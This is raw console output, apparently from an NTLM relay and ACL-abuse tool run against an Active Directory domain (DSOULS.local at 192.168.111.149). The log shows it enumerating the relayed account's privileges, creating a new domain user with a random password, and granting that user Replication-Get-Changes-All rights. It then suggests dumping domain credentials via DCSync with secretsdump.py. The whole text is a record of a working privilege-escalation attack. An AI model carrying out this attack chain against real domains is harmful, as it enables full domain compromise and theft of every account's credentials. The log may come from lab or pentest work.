 TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=DSOULS,DC=local
ACE
AceType: {0}
AceFlags: {18}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
[*] Adding new user with username: UZFpNimtzU and password: 7R,.JGnwOZ$~T@> result: OK
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {b'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {b'\x15\x00\x00\x00\x97\xc3HC\xc9N\xcd(>\x8a\xa9\xbd\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] Querying domain security descriptor
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user.
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Authenticating against ldaps://192.168.111.149 as DSOULS\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Success! User UZFpNimtzU now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20220113-004959.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.